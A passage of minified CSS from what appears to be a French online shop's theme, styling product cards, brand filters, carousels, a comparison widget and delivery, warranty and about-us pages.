.tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.grwlg_search_algolia .tab-pane.container-brands input{display:none}.grwlg_search_algolia .tab-pane.container-brands input:checked+div{color:#fff}.grwlg_search_algolia .tab-pane.container-brands input:checked+div img{-webkit-filter:unset;filter:unset;opacity:1}.grwlg_search_algolia .tab-pane.container-brands input+div img{-webkit-filter:grayscale(1);filter:grayscale(1);height:70px;object-fit:contain;opacity:.65;width:70px}@media only screen and (min-width:520px){.grwlg_search_algolia .tab-pane.container-brands input+div img{display:block;margin:0 auto;width:50%}}@media only screen and (min-width:620px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:60%}}@media only screen and (min-width:768px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:80%}}@media only screen and (min-width:992px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:90%}}.grwlg_search_algolia .tab-pane.container-brands input+div{padding:5px}.grwlg_search_algolia .tab-pane.container-brands input+div:hover{outline:1px solid #161723}.grwlg_search_algolia .tab-pane.container-brands label{cursor:pointer;text-align:left}.grwlg_search_algolia .tab-pane.container-brands label:last-child{margin-bottom:0}.grwlg_search_algolia .row-features{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:767px){.grwlg_search_algolia .row-features{margin-right:0;margin-left:0}}.grwlg_search_algolia .row-features>div{text-align:center;padding:20px 15px}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div{padding:0 15px}}.grwlg_search_algolia .row-features>div:last-child{padding:20px 15px 0}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div:last-child{padding:0 15px}}.grwlg_search_algolia .row-features>div:not(:nth-of-type(1)){border-top:1px solid #1617232b}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div:not(:nth-of-type(1)){border-bottom:unset;border-left:1px solid #1617232b;border-right:0;border-top:unset}}.grwlg_search_algolia .row-features .feature-title{font-family:"NeologyDeco-Medium"!important;font-size:18px!important;font-weight:400;line-height:initial!important}.grwlg_search_algolia .active.container-brands{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (min-width:520px){.grwlg_search_algolia .active.container-brands{display:grid;grid-gap:10px;grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:768px){.grwlg_search_algolia .active.container-brands{grid-template-columns:repeat(5,1fr)}}@media only screen and (min-width:992px){.grwlg_search_algolia .active.container-brands{grid-template-columns:repeat(7,1fr)}}.grwlg_search_algolia .active.container-brands label{margin-right:15px}@media only screen and (min-width:520px){.grwlg_search_algolia .active.container-brands label{margin-right:0}}.grwlg_search_algolia .frm-btn a.btn{width:100%}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-btn a.btn{width:auto}}.grwlg_search_algolia .frm-btn a:first-child{margin-bottom:20px!important;background-color:#352CAB;border:1px solid #352CAB}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-btn a:first-child{margin-bottom:0!important}}.grwlg_search_algolia .frm-btn a:first-child:hover,.grwlg_search_algolia .frm-btn a:first-child:active,.grwlg_search_algolia .frm-btn a:first-child:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}.grwlg_search_algolia .frm-btn a:last-child{color:#161723}@media only screen and (min-width:992px){.section-discover-container{display:-webkit-flex;display:-ms-flexbox;display:flex}}.discover-container{padding:50px 30px;width:100%}.discover-container .discover-content{text-align:center}.discover-container .discover-content img{margin:0 auto 20px;display:block}.discover-container .discover-content.discover-content--big .btn.btn-secondary{width:200px}@media only screen and (min-width:992px){.discover-container .discover-content.discover-content--big{text-align:left}}@media only screen and (min-width:992px){.discover-container .discover-content.discover-content--big img{display:none}}.discover-container .discover-content.discover-content--small .btn.btn-secondary{width:150px}.single-banner-container{padding:0;display:block;max-width:900px;margin:0 auto!important}.single-banner-container h3{margin-bottom:10px!important}.single-banner-container p{color:#545454!important}.single-banner-container img{height:auto;width:100%}.single-banner-container .single-banner-container__mobile-img{max-height:650px;width:500px}@media only screen and (min-width:992px){.single-banner-container .single-banner-container__mobile-img{display:none}}.single-banner-container .single-banner-container__desktop-img{display:none}@media only screen and (min-width:992px){.single-banner-container .single-banner-container__desktop-img{display:inline;max-height:400px}}.section-search-by-brand .section-search-by-brand__title h2{text-transform:uppercase}.search-by-brand-content a{padding:10px;border:1px solid;border-color:transparent;display:block;margin:20px auto!important;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.65}.search-by-brand-content a:hover{-webkit-filter:none;filter:none;opacity:1}.search-by-brand-content a .search-by-brand__img{display:block;height:90px;object-fit:contain;margin:0 auto;width:75%}.splide.splide-brands .splide__list{margin-left:-7px!important}@media only screen and (min-width:992px){.splide.splide-brands .splide__list{width:100%;display:block;text-align:center}}.splide.splide-brands.splide-images .splide__list .splide__slide{border:1px solid transparent}.splide.splide-brands.splide-images .splide__list .splide__slide:hover{border:1px solid #d4d4d4}@media only screen and (max-width:400px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:150px}}@media only screen and (max-width:380px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:140px}}@media only screen and (max-width:360px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:130px}}@media only screen and (max-width:340px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:120px}}@media only screen and (max-width:320px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:112px}}@media only screen and (min-width:992px){.splide.splide-brands.splide-images .splide__list .splide__slide{padding:0 10px;width:16%!important;display:inline-block}}.section-purchase-guides>div:nth-of-type(1){margin-bottom:10px!important}.section-purchase-guides h2{text-transform:uppercase}.item-purchase-guides{text-align:center;padding:20px;border:1px solid;border-color:transparent;transition:all 0.3s}@media only screen and (min-width:992px){.item-purchase-guides{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.item-purchase-guides .item-purchase-guides__img{width:120px;height:120px;object-fit:cover;border-radius:50%;margin:0 auto 15px}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__img{margin:0 20px 0 0}}.item-purchase-guides .item-purchase-guides__content{text-align:center}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__content{text-align:left}}.item-purchase-guides .item-purchase-guides__content h3{font-family:"NeologyDeco-Light"!important;font-size:26px!important;font-weight:400;height:auto;line-height:1.2!important;margin-bottom:15px!important}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__content h3{height:100px}}.item-purchase-guides .item-purchase-guides__content p{height:25px;margin-bottom:10px!important}.item-purchase-guides:hover{border-color:#161723}.cdpcp{right:initial;left:0;height:auto;max-width:150px}@media only screen and (min-width:992px){.cdpcp{height:100px;max-width:initial}}.cdpcp .cdpcp__items-wrapper{border-radius:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto;height:100%;-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:25px}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset;padding:10px 7.5px 10px 15px}}.cdpcp .cdpcp__items-wrapper .cdpcp__text{color:#fff;margin-right:25px;position:relative}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show{display:block;position:absolute;right:-28px;top:0;padding:5px;height:100%;cursor:pointer}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show{display:none}}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show svg{width:16px;fill:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transition:all 0.3s}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show.active svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp__compare-title{font-size:15px!important;margin-bottom:0px!important;color:inherit!important;letter-spacing:3px;line-height:16px}.cdpcp .cdpcp__items-wrapper .cdpcp__text p:not(.cdpcp__compare-title){color:inherit!important;margin-bottom:0!important}.cdpcp .cdpcp__items-wrapper .cdpcp__items{display:none;margin:0 auto}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items{display:-webkit-flex;display:-ms-flexbox;display:flex}}.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto 7.5px;width:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 7.5px 0 0}}.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item .cdpcp-item__image{border-radius:0}.cdpcp .cdpcp__items-wrapper .cdpcp__items.active{display:block}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items.active{display:block}}.cdpcp .cdpcp__menu{position:absolute;width:168px;float:none;height:50px;top:-35px;display:none}@media only screen and (min-width:992px){.cdpcp .cdpcp__menu{position:relative;width:130px;padding-right:10px;float:left;height:100%;top:initial;display:block;margin-left:-1px}}.cdpcp .cdpcp__menu .cdpcp-menu-icon{width:100%;font-size:15px;font-family:"NeologyDeco";height:auto;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.cdpcp .cdpcp__menu .cdpcp-menu-icon span{-webkit-transform:perspective(1px);transform:perspective(1px);text-decoration:underline}.cdpcp .cdpcp__menu:hover .cdpcp-menu-icon span{text-decoration:none}.cdpcp .cdpcp__menu.active{display:block}@media only screen and (min-width:992px){.cdpcp .cdpcp__menu.active{display:block}}.cdpcp .cdpcp-slideout__title{font-size:24px}@media only screen and (min-width:992px){.cdpcp .cdpcp-slideout__title{font-size:30px}}@media only screen and (min-width:992px){.cdpcp-compare-modal .modal-content{padding:20px;margin:80px auto 0}}@media only screen and (min-width:1200px){.cdpcp-compare-modal .modal-content{width:92%;margin:80px auto 0}}.cdpcp-compare-modal .modal-content .modal-header{padding:15px 25px;border-bottom:0}.cdpcp-compare-modal .modal-content .modal-header .modal-title{margin-bottom:10px!important;font-size:18px!important}.cdpcp-compare-modal .modal-content .modal-header .close{opacity:1;padding:0 15px 0 0}.cdpcp-compare-modal .modal-content .modal-header .close:hover{opacity:1}.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container{height:25px}.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container,.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container>div{width:25px}.fmm_sticker_base_span{font-size:12px!important;width:auto!important}.product-reviews-trustpilot{margin-bottom:15px}.product-miniature{text-align:right;padding:15px;margin:5px auto 20px!important;background-color:#fff;transition:all 0.3s;max-width:280px}@media only screen and (min-width:1600px){.product-miniature{height:auto;max-width:345px}}@media only screen and (min-width:1800px){.product-miniature{max-width:372px}}.product-miniature:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.product-miniature .thumbnail-container{width:100%!important;height:auto!important;box-shadow:none!important;margin-bottom:0!important}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container{width:100%!important}}.product-miniature .thumbnail-container:hover .product-description:after{content:none!important}.product-miniature .thumbnail-container .product-flags,.product-miniature .thumbnail-container .highlighted-informations{display:none!important;width:100%!important}.product-miniature .thumbnail-container .product-description{width:100%!important;height:auto!important;text-align:left;box-shadow:none!important;margin-bottom:15px;position:initial!important}.product-miniature .thumbnail-container .product-description:after{content:none}.product-miniature .thumbnail-container .product-description .product-title{height:70px;margin-bottom:10px!important;margin-top:0!important;text-align:left!important}.product-miniature .thumbnail-container .product-description .product-title a{display:block;color:#161723!important;text-align:left!important;font-size:15px!important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:400px){.product-miniature .thumbnail-container .product-description .product-title a{-webkit-line-clamp:3}}.product-miniature .thumbnail-container .product-description .product-title a:hover{color:#161723!important}.product-miniature .thumbnail-container .product-description .product-price-and-shipping{text-align:left!important;color:#161723!important;font-size:18px!important;height:70px}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .product-description .product-price-and-shipping{font-size:24px!important}}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;font-family:"NeologyDeco-Bold";-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:44px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices>span:first-child{margin-right:10px;font-size:16px!important;color:#352CAB}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices>span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}.product-miniature .thumbnail-container .product-thumbnail{height:150px!important;margin-bottom:10px!important}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .product-thumbnail{height:185px!important}}.product-miniature .thumbnail-container .product-thumbnail>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.product-miniature .thumbnail-container .product-thumbnail>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.product-miniature .thumbnail-container .product-thumbnail:hover>img:nth-of-type(1){opacity:0}.product-miniature .thumbnail-container .product-thumbnail:hover>img:nth-of-type(2){opacity:1}.product-miniature .thumbnail-container .buttons{display:block;margin-top:10px;text-align:center}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .buttons{margin-top:32px}}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .buttons a{width:185px}}.product-miniature .fmm_sticker_base_span{top:-46px!important;width:auto!important;position:absolute!important}@media only screen and (max-width:992px){.product-miniature .fmm_sticker_base_span.isFlag{top:-55px!important}}.products-cart{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}@media only screen and (min-width:576px){.products-cart{-webkit-justify-content:start!important;-ms-flex-pack:start!important;justify-content:start!important}}@media only screen and (min-width:576px){.products-cart .product-miniature{margin:5px 6px 20px!important}}.products-cart .product-miniature .thumbnail-container{width:230px!important}@media only screen and (min-width:768px){.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices{flex-direction:row}.products-cart .product-miniature .thumbnail-container{width:187px!important}}@media only screen and (min-width:992px){.products-cart .product-miniature .thumbnail-container{width:161px!important}}@media only screen and (min-width:1200px){.products-cart .product-miniature .thumbnail-container{width:140px!important}}.products-popup .product-miniature .cdpcp-compare-btn,.products-cart .product-miniature .cdpcp-compare-btn{width:100%;margin-top:15px!important;text-align:left!important}.products-popup .product-miniature .fmm_sticker_base_span,.products-cart .product-miniature .fmm_sticker_base_span{width:100%!important;top:-50px!important}.fmm_sticker_base_span{text-align:left!important;font-family:"RobotoCondensed";font-size:14px;color:#161723}.fmm_sticker_base_span img{width:18px!important;display:inline-block;vertical-align:top;margin-right:3px}.fmm_sticker_base_span br{display:none!important}.fmm_sticker_base_span .fmm_hinter{display:inline-block}.cdpcp-compare-btn{width:40%;min-height:24px;margin-left:auto!important;border:none;background:transparent;text-align:right;color:#161723;padding:0}@media only screen and (max-width:992px){.cdpcp-compare-btn.isFlag{bottom:-20px}}.cdpcp-compare-btn .cdpcp-compare-btn__text{font-family:"RobotoCondensed-Bold";font-size:14px;text-transform:uppercase;vertical-align:middle}.cdpcp-compare-btn .cdpcp-compare-btn__icon{width:12px;height:12px;margin:0 0 0 1px;vertical-align:middle}.splide-products .cdpcp-compare-btn{margin-bottom:25px!important;text-align:left;width:100%}@media only screen and (min-width:992px){.splide-products .cdpcp-compare-btn{text-align:right}}.splide-products .splide__list .splide__slide{padding:2px;width:185px}@media only screen and (min-width:360px){.splide-products .splide__list .splide__slide{width:200px}}@media only screen and (min-width:400px){.splide-products .splide__list .splide__slide{width:260px}}@media only screen and (min-width:992px){.splide-products .splide__list .splide__slide{width:290px}}@media only screen and (min-width:1600px){.splide-products .splide__list .splide__slide{width:353px;height:515px}}@media only screen and (min-width:1800px){.splide-products .splide__list .splide__slide{width:380px}}.splide-products .splide__arrows{position:absolute;top:-87px;width:66px;left:initial;right:0}@media only screen and (min-width:992px){.splide-products .splide__arrows{top:-61px;right:initial;width:80px}}@media only screen and (min-width:1400px){.splide-products .splide__arrows{width:85px}}.splide-products .splide__arrows .splide__arrow{border:1px solid;border-color:#161723;background-color:#fff;opacity:1;width:26px;height:26px;transition:all 0.3s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (min-width:992px){.splide-products .splide__arrows .splide__arrow{height:33px;width:33px}}.splide-products .splide__arrows .splide__arrow svg{width:13px;height:13px;fill:#161723}.splide-products .splide__arrows .splide__arrow:hover{background-color:#161723}.splide-products .splide__arrows .splide__arrow:hover svg{fill:#fff}.splide-products .splide__arrows .splide__arrow.disabled,.splide-products .splide__arrows .splide__arrow:disabled{opacity:.7}.splide-products .splide__arrows .splide__arrow.disabled:hover,.splide-products .splide__arrows .splide__arrow:disabled:hover{background-color:#fff;opacity:.7;cursor:unset}.splide-products .splide__arrows .splide__arrow.disabled:hover svg,.splide-products .splide__arrows .splide__arrow:disabled:hover svg{fill:#161723}.splide-products#splide-products--compatibles .splide__list{display:-webkit-flex;display:-ms-flexbox;display:flex}.splide-products#splide-products--compatibles .splide__arrows{top:-39px}@media only screen and (min-width:992px){.splide-products#splide-products--compatibles .splide__arrows{left:350px}}.bettersales-products-slide-container .splide__track,.bettersales-products-slide-container .splide__list,.recommended-products-slide-container .splide__track,.recommended-products-slide-container .splide__list,.featured-products .splide__track,.featured-products .splide__list,#compatible_products .splide__track,#compatible_products .splide__list{width:100%}@media only screen and (min-width:1600px){.bettersales-products-slide-container .splide__track,.recommended-products-slide-container .splide__track,.featured-products .splide__track,#compatible_products .splide__track{padding-bottom:10px}}.bettersales-products-slide-container .products-section-title-container,.recommended-products-slide-container .products-section-title-container,.featured-products .products-section-title-container,#compatible_products .products-section-title-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width:992px){.bettersales-products-slide-container .products-section-title-container,.recommended-products-slide-container .products-section-title-container,.featured-products .products-section-title-container,#compatible_products .products-section-title-container{-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial}}.bettersales-products-slide-container .products-section-title-container .products-section-title,.recommended-products-slide-container .products-section-title-container .products-section-title,.featured-products .products-section-title-container .products-section-title,#compatible_products .products-section-title-container .products-section-title{padding-right:85px;padding-right:30px;text-align:left!important;text-transform:uppercase}.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:static;width:80px}@media only screen and (min-width:360px){.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{width:60px}}@media only screen and (min-width:992px){.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{width:80px}}.bettersales-products-slide-container .splide__arrow,.recommended-products-slide-container .splide__arrow,.featured-products .splide__arrow,#compatible_products .splide__arrow{border:1px solid;border-color:#161723;background-color:#fff;opacity:1;position:static;width:26px;height:26px;transition:all 0.3s;-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);transform:translateY(-35%)}@media only screen and (min-width:992px){.bettersales-products-slide-container .splide__arrow,.recommended-products-slide-container .splide__arrow,.featured-products .splide__arrow,#compatible_products .splide__arrow{height:33px;width:33px}}.bettersales-products-slide-container .splide__arrow svg,.recommended-products-slide-container .splide__arrow svg,.featured-products .splide__arrow svg,#compatible_products .splide__arrow svg{width:13px;height:13px;fill:#161723}.bettersales-products-slide-container .splide__arrow:hover,.recommended-products-slide-container .splide__arrow:hover,.featured-products .splide__arrow:hover,#compatible_products .splide__arrow:hover{background-color:#161723}.bettersales-products-slide-container .splide__arrow:hover svg,.recommended-products-slide-container .splide__arrow:hover svg,.featured-products .splide__arrow:hover svg,#compatible_products .splide__arrow:hover svg{fill:#fff}.bettersales-products-slide-container .splide__arrow.disabled,.bettersales-products-slide-container .splide__arrow:disabled,.recommended-products-slide-container .splide__arrow.disabled,.recommended-products-slide-container .splide__arrow:disabled,.featured-products .splide__arrow.disabled,.featured-products .splide__arrow:disabled,#compatible_products .splide__arrow.disabled,#compatible_products .splide__arrow:disabled{opacity:.7}.bettersales-products-slide-container .splide__arrow.disabled:hover,.bettersales-products-slide-container .splide__arrow:disabled:hover,.recommended-products-slide-container .splide__arrow.disabled:hover,.recommended-products-slide-container .splide__arrow:disabled:hover,.featured-products .splide__arrow.disabled:hover,.featured-products .splide__arrow:disabled:hover,#compatible_products .splide__arrow.disabled:hover,#compatible_products .splide__arrow:disabled:hover{background-color:#fff;opacity:.7;cursor:unset}.bettersales-products-slide-container .splide__arrow.disabled:hover svg,.bettersales-products-slide-container .splide__arrow:disabled:hover svg,.recommended-products-slide-container .splide__arrow.disabled:hover svg,.recommended-products-slide-container .splide__arrow:disabled:hover svg,.featured-products .splide__arrow.disabled:hover svg,.featured-products .splide__arrow:disabled:hover svg,#compatible_products .splide__arrow.disabled:hover svg,#compatible_products .splide__arrow:disabled:hover svg{fill:#161723}#hubspot-messages-iframe-container{z-index:214748364!important}.axeptio_mount{display:none}.axeptio_mount.is-active{display:block}.wrapper-livraison #content-wrapper>section>div.container{padding:0}@media only screen and (min-width:992px){.wrapper-livraison .small-only{display:none}}.wrapper-livraison .large-only{display:none}@media only screen and (min-width:992px){.wrapper-livraison .large-only{display:table}}.wrapper-livraison .section-generic-banner{margin-bottom:20px;padding-bottom:0}@media only screen and (min-width:576px){.wrapper-livraison .section-generic-banner{margin-bottom:20px}}@media only screen and (min-width:992px){.wrapper-livraison .section-generic-banner{margin-bottom:0;padding-bottom:60px}}.wrapper-livraison .section-generic-banner p{margin-bottom:0!important}.wrapper-livraison .section-generic-banner>div>div:nth-of-type(2){padding-top:30px}@media only screen and (min-width:992px){.wrapper-livraison .section-generic-banner>div>div:nth-of-type(2){padding-top:50px}}.wrapper-garantie-et-sav #content-wrapper>section>div.container{padding:0}.wrapper-garantie-et-sav .section-generic-banner{margin-bottom:20px}@media only screen and (min-width:992px){.wrapper-garantie-et-sav .section-generic-banner{margin-bottom:0}}.wrapper-garantie-et-sav div.row-generic-banner-description{margin-bottom:0;padding-bottom:0;padding-top:30px}@media only screen and (min-width:992px){.wrapper-garantie-et-sav div.row-generic-banner-description{padding-bottom:80px;padding-top:70px}}.section-generic-banner{margin-bottom:20px;padding-top:0}@media only screen and (min-width:576px){.section-generic-banner{margin-bottom:80px}}@media only screen and (min-width:768px){.section-generic-banner{padding-top:0}}.section-generic-banner .generic-banner__title{font-size:22px!important}@media only screen and (min-width:576px){.section-generic-banner .generic-banner__title{font-size:32px!important}}.section-generic-banner .generic-banner__img-desktop{display:none}@media only screen and (min-width:992px){.section-generic-banner .generic-banner__img-desktop{display:inline;height:222px;object-fit:cover;width:100%}}.section-generic-banner .generic-banner__img-mobile{object-fit:cover;width:100%}@media only screen and (min-width:992px){.section-generic-banner .generic-banner__img-mobile{display:none}}.section-generic-banner .row-generic-banner-description{padding-top:50px}.section-generic-banner .row-generic-banner-description h2,.section-generic-banner .row-generic-banner-description p{color:#1D1F33!important}.section-generic-banner .row-generic-banner-description h2{font-size:22px!important}.section-generic-banner .row-generic-banner-description p{line-height:2.2!important}.section-generic-banner .generic-banner__description{color:#1D1F33!important}.wrapper-a-propos #content-wrapper>section>div.container{padding:0}@media only screen and (min-width:992px){.wrapper-a-propos .section-generic-banner{margin-bottom:71px}}.wrapper-a-propos .row-about-us{padding-bottom:25px}.row-about-us{padding-top:30px;padding-bottom:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.row-about-us:first-child{margin-bottom:40px;padding-top:0}.row-about-us:nth-child(2){margin-bottom:110px}@media only screen and (min-width:992px){.row-about-us:nth-child(2){text-align:left;margin-top:50px}}.row-about-us:last-child{margin-bottom:80px;padding-bottom:0}@media only screen and (min-width:992px){.row-about-us:last-child img{height:280px;width:100%}}.row-about-us .about-us-text{z-index:2;text-align:center;margin-top:30px}@media only screen and (min-width:992px){.row-about-us .about-us-text{text-align:left;margin-top:0}}.row-about-us .about-us-text h2{margin-bottom:40px!important}.row-about-us .about-us-text p{color:#1D1F33!important}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--1{position:relative;top:40px}}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--2{position:relative}}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--3{bottom:20px;position:relative}.row-about-us .about-us-text.about-us-text--3 h2{text-align:center}}.wrapper-nos-engagements #content-wrapper>section>div.container{padding:0}.wrapper-nos-engagements .row-generic-banner-description{padding-top:30px}@media only screen and (min-width:992px){.wrapper-nos-engagements .row-generic-banner-description{padding-top:50px}}@media only screen and (min-width:992px){.section-our-engagements{margin-bottom:100px}}.section-our-engagements h2{font-size:22px!important}.section-our-engagements p{color:#1D1F33;line-height:2.2!important}@media only screen and (max-width:992px){.section-our-engagements .splide__arrows{display:none}}.section-our-engagements .splide__track{padding-left:16px!important;padding-right:16px!important}@media only screen and (max-width:992px){.section-our-engagements .splide .splide__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;transition:unset!important;width:100%}.section-our-engagements .splide .splide__list .splide__slide{margin-bottom:20px;margin-right:0!important;width:100%!important}}@media only screen and (min-width:992px){.section-our-engagements .splide .splide__list .splide__slide{height:312px;margin:0 10px;padding:0 10px;width:463px!important}}@media only screen and (min-width:992px){.section-our-engagements .splide .splide__list .splide__slide img{height:100%}}.section-our-engagements .splide.splide-engagements{margin-top:30px}@media only screen and (min-width:992px){.section-our-engagements .splide.splide-engagements{margin-top:100px}}.blockreassurance{margin:0 auto}.blockreassurance .blockreassurance__title{font-family:"RobotoCondensed-Bold"!important;letter-spacing:4px;margin-bottom:50px!important;text-transform:uppercase}.blockreassurance .item-reasurance img{height:60px;margin-bottom:25px;width:60px}@media only screen and (min-width:1400px){.blockreassurance .item-reasurance img{height:73px;width:73px}}.blockreassurance>div:nth-of-type(2){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.blockreassurance>div:nth-of-type(2)>div{margin:0 auto}.blockreassurance .item-reasurance{text-align:center;max-width:320px;margin:30px auto}.blockreassurance .item-reasurance__title{font-size:20px!important;font-weight:inherit;font-family:"NeologyDeco"!important;margin-bottom:0!important;min-height:50px}@media only screen and (min-width:576px){.blockreassurance .item-reasurance__title{line-height:1.2!important}}.blockreassurance .item-reasurance__description{font-family:"NeologyDeco-Light";margin-top:25px}.section-doubts{padding-top:0}@media only screen and (min-width:992px){.section-doubts{padding-top:60px}}.block-doubts{background-color:#F3EFE8;padding:40px 70px;text-align:center}@media only screen and (min-width:992px){.block-doubts{padding:70px 200px}}.block-doubts h2{letter-spacing:initial}@media only screen and (min-width:450px){.block-doubts h2{font-size:42px!important}}.block-doubts p{color:#1D1F33}.block-doubts a{color:#1D1F33;width:100%}@media only screen and (min-width:450px){.block-doubts a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;height:65px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto!important;width:258px}}.responsive-table.small-only>tbody>tr{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.responsive-table.small-only>tbody>tr>.st-head-row{background-color:#F3F3F3;font-weight:400;text-align:right;width:100%}.responsive-table.small-only>tbody>tr .st-key,.responsive-table.small-only>tbody>tr .st-val,.responsive-table.small-only>tbody>tr .st-head-row-main{font-weight:700}.responsive-table.small-only>tbody tr:nth-child(4n){border-bottom:1px solid #1D1F33;margin-bottom:20px}.responsive-table.small-only>tbody .destination-head{background-color:#F3F3F3;text-align:left;width:100%}@media only screen and (min-width:768px){.responsive-table thead{color:#1D1F33!important;display:table-header-group;font-size:16px!important}}.responsive-table thead th{border-top:none;background-color:#F3F3F3;text-align:center}.responsive-table thead th.table-destination{text-align:left;padding-left:35px}.responsive-table tbody th:nth-of-type(2),.responsive-table tbody th:nth-of-type(3),.responsive-table tbody th:nth-of-type(4){text-align:center}@media only screen and (min-width:992px){.responsive-table tbody th.table-destination{font-weight:400}}@media only screen and (min-width:768px){.responsive-table tr{display:table-row;padding-bottom:0;margin-bottom:0;border-bottom:none}}@media only screen and (min-width:768px){.responsive-table 